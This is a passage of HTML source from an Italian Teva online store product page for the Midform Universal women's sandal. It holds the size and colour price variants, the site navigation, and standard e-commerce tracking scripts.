          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685516',
          'color': 'NCC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685517',
          'color': 'NCC',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685518',
          'color': 'NCC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685519',
          'color': 'NCC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685520',
          'color': 'NCC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685521',
          'color': 'NCC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685522',
          'color': 'NCC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685524',
          'color': 'NFL',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685525',
          'color': 'NFL',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685526',
          'color': 'NFL',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685527',
          'color': 'NFL',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685528',
          'color': 'NFL',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685529',
          'color': 'NFL',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685532',
          'color': 'NKP',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685533',
          'color': 'NKP',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685534',
          'color': 'NKP',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685535',
          'color': 'NKP',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685536',
          'color': 'NKP',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685537',
          'color': 'NKP',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685538',
          'color': 'NKP',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685540',
          'color': 'RTMLT',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685541',
          'color': 'RTMLT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685542',
          'color': 'RTMLT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685543',
          'color': 'RTMLT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685544',
          'color': 'RTMLT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685545',
          'color': 'RTMLT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '719931',
          'color': 'BLMC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719932',
          'color': 'BLMC',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719933',
          'color': 'BLMC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719934',
          'color': 'BLMC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719935',
          'color': 'BLMC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719936',
          'color': 'BLMC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719937',
          'color': 'BLMC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '719947',
          'color': 'DSND',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719948',
          'color': 'DSND',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719949',
          'color': 'DSND',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719950',
          'color': 'DSND',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719951',
          'color': 'DSND',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719952',
          'color': 'DSND',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '719953',
          'color': 'DSND',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1090969-BLK</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">75.00</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['2678-BLK']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'Flatform',
          item_list_id: '22',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2678',
              item_name: 'Midform Universal Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Lifestyle',
              item_category2: 'Donna',
              item_category3: 'Footwear',
              item_category4: 'Flatform',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Flatform',
              item_list_id: '22',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Flatform',
            item_list_id: '22',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '2678',
                item_name: 'Midform Universal Sandalo W',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Lifestyle',
                item_category2: 'Donna',
                item_category3: 'Footwear',
                item_category4: 'Flatform',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Flatform',
                item_list_id: '22',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Lifestyle';
      var item_category2 = 'Donna';
      var item_category3 = 'Footwear';
      var item_category4 = 'Flatform';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'Flatform';
      var item_list_id = '22';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'Flatform',
          item_list_id: '22',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2678',
              item_name: 'Midform Universal Sandalo W',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Lifestyle',
              item_category2: 'Donna',
              item_category3: 'Footwear',
              item_category4: 'Flatform',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Flatform',
              item_list_id: '22',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '2678',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 2678 TE.1090969</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 352</span><br>
          <span>skews online: 280</span><br>
          <span>color skew valid: 35</span><br>
          <span>skewsPhotos: 215</span><br>
          <span>taglie: 8</span><br>
          <span>skews: 24</span><br>
          <span>taglieSkew: 24</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 35</span><br>
          <span>colors: 24</span><br>
          <span>pathPhotoReduced: 158</span><br>
          <span>skews dopo ricalcolo prezzi: 24</span><br>
      </div>

  <div class="d-none" id="_prodid">2678</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="2678" id="productId">
  <input type="hidden" name="product-name" value="TE.1090969" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                          <div class="main-category">
            <a href="/donna">Donna</a>
          </div>
        
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Midform Universal Sandalo W</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
